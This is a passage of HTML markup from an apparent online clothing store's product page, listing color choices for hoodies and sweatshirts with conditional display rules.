	<input type="radio" id="tmcp_choice_8_7_77693ff472ed5e6" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-77693ff472ed5e6"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_78693ff472ed73f">
	<input type="radio" id="tmcp_choice_8_8_78693ff472ed73f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-78693ff472ed73f"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_79693ff472ed8e5">
	<input type="radio" id="tmcp_choice_8_9_79693ff472ed8e5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-79693ff472ed8e5"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_80693ff472eda45">
	<input type="radio" id="tmcp_choice_8_10_80693ff472eda45" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-80693ff472eda45"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_81693ff472edb8f">
	<input type="radio" id="tmcp_choice_8_11_81693ff472edb8f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-81693ff472edb8f"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_82693ff472edebd">
	<input type="radio" id="tmcp_choice_9_0_82693ff472edebd" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-82693ff472edebd"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_83693ff472ee024">
	<input type="radio" id="tmcp_choice_9_1_83693ff472ee024" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-83693ff472ee024"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_84693ff472ee214">
	<input type="radio" id="tmcp_choice_9_2_84693ff472ee214" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-84693ff472ee214"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_85693ff472ee3a6">
	<input type="radio" id="tmcp_choice_9_3_85693ff472ee3a6" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-85693ff472ee3a6"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_86693ff472ee4f4">
	<input type="radio" id="tmcp_choice_9_4_86693ff472ee4f4" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-86693ff472ee4f4"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_87693ff472ee66f">
	<input type="radio" id="tmcp_choice_9_5_87693ff472ee66f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-87693ff472ee66f"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_88693ff472ee86a">
	<input type="radio" id="tmcp_choice_9_6_88693ff472ee86a" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-88693ff472ee86a"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_89693ff472ee9ba">
	<input type="radio" id="tmcp_choice_9_7_89693ff472ee9ba" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-89693ff472ee9ba"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_90693ff472eeb78">
	<input type="radio" id="tmcp_choice_9_8_90693ff472eeb78" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-90693ff472eeb78"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_91693ff472eed3b">
	<input type="radio" id="tmcp_choice_9_9_91693ff472eed3b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-91693ff472eed3b"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_92693ff472eef29">
	<input type="radio" id="tmcp_choice_9_10_92693ff472eef29" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-92693ff472eef29"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_93693ff472ef14a">
	<input type="radio" id="tmcp_choice_9_11_93693ff472ef14a" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-93693ff472ef14a"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_94693ff472ef389">
	<input type="radio" id="tmcp_choice_9_12_94693ff472ef389" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-94693ff472ef389"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_95693ff472ef6fa">
	<input type="radio" id="tmcp_choice_9_13_95693ff472ef6fa" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-95693ff472ef6fa"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_96693ff472ef909">
	<input type="radio" id="tmcp_choice_9_14_96693ff472ef909" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-96693ff472ef909"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_97693ff472efb64">
	<input type="radio" id="tmcp_choice_9_15_97693ff472efb64" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-97693ff472efb64"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_98693ff472efd7b">
	<input type="radio" id="tmcp_choice_9_16_98693ff472efd7b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-98693ff472efd7b"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_99693ff472eff7b">
	<input type="radio" id="tmcp_choice_9_17_99693ff472eff7b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-99693ff472eff7b"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_100693ff472f02df">
	<input type="radio" id="tmcp_choice_10_0_100693ff472f02df" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-100693ff472f02df"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_101693ff472f0612">
	<input type="radio" id="tmcp_choice_10_1_101693ff472f0612" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-101693ff472f0612"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_102693ff472f094d">
	<input type="radio" id="tmcp_choice_10_2_102693ff472f094d" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-102693ff472f094d"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_103693ff472f0b9f">
	<input type="radio" id="tmcp_choice_10_3_103693ff472f0b9f" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-103693ff472f0b9f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_104693ff472f0d06">
	<input type="radio" id="tmcp_choice_10_4_104693ff472f0d06" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-104693ff472f0d06"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_105693ff472f0ed1">
	<input type="radio" id="tmcp_choice_10_5_105693ff472f0ed1" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-105693ff472f0ed1"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
